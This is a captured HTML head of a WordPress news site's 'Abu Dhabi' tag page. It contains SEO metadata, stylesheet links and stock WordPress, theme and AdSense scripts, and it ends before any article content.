

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://periodicaltoday.com/tag/abu-dhabi/
body_size: 74185
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Abu Dhabi News Articles: Top News on Abu Dhabi - Periodical Today</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://periodicaltoday.com/xmlrpc.php" />
    <meta name='robots' content='noindex, follow' />
<link rel="icon" type="image/png" href="http://periodicaltoday.com/wp-content/uploads/2021/11/android-chrome-512x512-1-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Abu Dhabi, News and Top News Articles on Abu Dhabi. Explore the Abu Dhabi latest news photos, videos, articles and complete news coverage." />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Abu Dhabi News Articles: Top News on Abu Dhabi - Periodical Today" />
	<meta property="og:description" content="Abu Dhabi, News and Top News Articles on Abu Dhabi. Explore the Abu Dhabi latest news photos, videos, articles and complete news coverage." />
	<meta property="og:url" content="https://periodicaltoday.com/tag/abu-dhabi/" />
	<meta property="og:site_name" content="Periodical Today" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://periodicaltoday.com/tag/abu-dhabi/","url":"https://periodicaltoday.com/tag/abu-dhabi/","name":"Abu Dhabi News Articles: Top News on Abu Dhabi - Periodical Today","isPartOf":{"@id":"https://periodicaltoday.com/#website"},"primaryImageOfPage":{"@id":"https://periodicaltoday.com/tag/abu-dhabi/#primaryimage"},"image":{"@id":"https://periodicaltoday.com/tag/abu-dhabi/#primaryimage"},"thumbnailUrl":"https://periodicaltoday.com/wp-content/uploads/2025/12/85168643-4eb4-4829-aad6-905bdd27a5c5-org.avif","description":"Abu Dhabi, News and Top News Articles on Abu Dhabi. Explore the Abu Dhabi latest news photos, videos, articles and complete news coverage.","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://periodicaltoday.com/tag/abu-dhabi/#primaryimage","url":"https://periodicaltoday.com/wp-content/uploads/2025/12/85168643-4eb4-4829-aad6-905bdd27a5c5-org.avif","contentUrl":"https://periodicaltoday.com/wp-content/uploads/2025/12/85168643-4eb4-4829-aad6-905bdd27a5c5-org.avif","caption":"Mohamed Hassan Alsuwaidi speaks at Abu Dhabi Finance Week, highlighting sovereign wealth funds, infrastructure strength, and the emirate’s rising reputation"},{"@type":"WebSite","@id":"https://periodicaltoday.com/#website","url":"https://periodicaltoday.com/","name":"Periodical Today","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://periodicaltoday.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Periodical Today &raquo; Feed" href="https://periodicaltoday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Periodical Today &raquo; Comments Feed" href="https://periodicaltoday.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Periodical Today &raquo; Abu Dhabi Tag Feed" href="https://periodicaltoday.com/tag/abu-dhabi/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/periodicaltoday.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://periodicaltoday.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://periodicaltoday.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://periodicaltoday.com/wp-content/plugins/wp-user-profile-avatar/assets/lib/fontawesome/all.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://periodicaltoday.com/wp-includes/css/buttons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://periodicaltoday.com/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://periodicaltoday.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://periodicaltoday.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://periodicaltoday.com/wp-includes/css/media-views.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://periodicaltoday.com/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://periodicaltoday.com/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://periodicaltoday.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C300%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C500%2C700%2C300%2C600%7CTeko%3A700%2C500%2C400%7CRaleway%3A700%2C400%2C900&#038;display=swap&#038;ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://periodicaltoday.com/wp-content/themes/Newspaper/style.css?ver=10.3.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='universal-google-adsense-and-ads-manager-css' href='https://periodicaltoday.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/css/ugaam-public.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://periodicaltoday.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f0bb15f19d923f80d074525b9859334c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/history_pro/demo_style.css?ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://periodicaltoday.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a336a33b491e4d82f056f6bf77847b68' type='text/css' media='all' />
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1768998116","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/utils.min.js?ver=6.6.4" id="utils-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://periodicaltoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://periodicaltoday.com/wp-json/wp/v2/tags/680" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://periodicaltoday.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="Site Kit by Google 1.111.1" />			<style>
							</style>
			                <script>
                    var ajaxUrl = 'https://periodicaltoday.com/wp-admin/admin-ajax.php';
                </script>
        <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"ea8bd98e3a","wpRestUrl":"https:\/\/periodicaltoday.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/periodicaltoday.com\/wp-admin\/","wpRestNonce":"ea8bd98e3a","wpRestUrl":"https:\/\/periodicaltoday.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5869551342924342&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/periodicaltoday.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.6.1";
var td_get_template_directory_uri="https:\/\/periodicaltoday.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1342f3";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="0b174c453d";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


